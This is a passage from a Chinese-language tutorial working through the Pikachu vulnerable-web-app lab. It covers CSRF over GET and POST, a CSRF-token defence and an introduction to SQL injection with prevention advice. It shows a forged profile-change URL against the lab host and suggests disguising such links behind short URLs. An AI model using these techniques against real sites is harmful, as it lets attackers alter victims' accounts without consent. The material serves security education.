
url 为:
http://pikachu:8765/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=18626545453&add=aaaa&email=vince%40pikachu.com&submit=submit
也就是直接访问这个 url 就可以更改用户的信息:
当然,这个修改操作只能是当前已经登录了 vince 这个账号的用户去执行,比如换一个未登录 vince 账号的浏览器就不可以执行修改操作了。
回到 CSRF 的本质:挟制用户在当前已登录的Web应用程序上执行非本意的操作,换句话说,这个修改的操作只能是用户本身自己去进行的(客户端发起的请求),只是说用户他自己并不知情,他不知道自己只是点了一个链接竟然就修改了自己的信息或者密码。
登录的用户是谁,产生的效果(payload)就作用于谁。
如果我们在某个平台有自己的账户,就可以通过抓包来知道 URL 的构造,从而构造出恶意的URL,让其它用户点击,就可以实现对其它用户信息的修改。
但是上方的链接看着太明显了,我们使用短链接进行处理:
| |


所以当一个用户无意识的点击了一个陌生链接,就可能被一些恶意的 CSRF 攻击,导致自己的信息泄露。
当我们要打开一个链接时,应该尽量换一个没有个人信息或者无痕浏览器去打开陌生链接,当然,还是不要随随便便打开陌生链接为好。

3.2 CSRF(post)
这一关的数据包换成了 POST:

那我们就不能通过伪造 URL 的方式进行攻击,
攻击者构造一个恶意页面:
| |
攻击者的网站
受害者点击链接:http://pikachu:8764/
然后信息就被修改了。
3.3 CSRF Token

还是抓包修改功能:
可以看到,在修改信息中加入了 Token ,那么每次用户修改个人信息时,都要进行验证 token,这种方式就可以有效防止 CSRF。

4、SQL-Inject
Sql Inject(SQL注入)概述
哦,SQL注入漏洞,可怕的漏洞。
在owasp发布的top10排行榜里,注入漏洞一直是危害排名第一的漏洞,其中注入漏洞里面首当其冲的就是数据库注入漏洞。
一个严重的SQL注入漏洞,可能会直接导致一家公司破产!
SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱裤、被删除、甚至整个服务器权限沦陷)。
在构建代码时,一般会从如下几个方面的策略来防止SQL注入漏洞:
1.对传进SQL语句里面的变量进行过滤,不允许危险字符传入;
2.使用参数化(Parameterized Query 或 Parameterized Statement);
3.还有就是,目前有很多ORM框架会自动使用参数化解决注入问题,但其也提供了"拼接"的方式,所以使用时需要慎重!
关于 SQL 注入,我们在第十周的练习【[极客大挑战 2019]EasySQL】中也有过相关的学习,大家可以回忆一下:
这道题中只是简单的熟悉了一下 SQL 注入,接下来我们更为详尽的学习:
4.1 数字型注入(post)
首先有一个查询功能,通过选择不同的值,查询到不同的信息。那么在查询这个操作中发生了什么?它是不是发生请求给后端数据库进行了查询?我们通过抓包进行验证

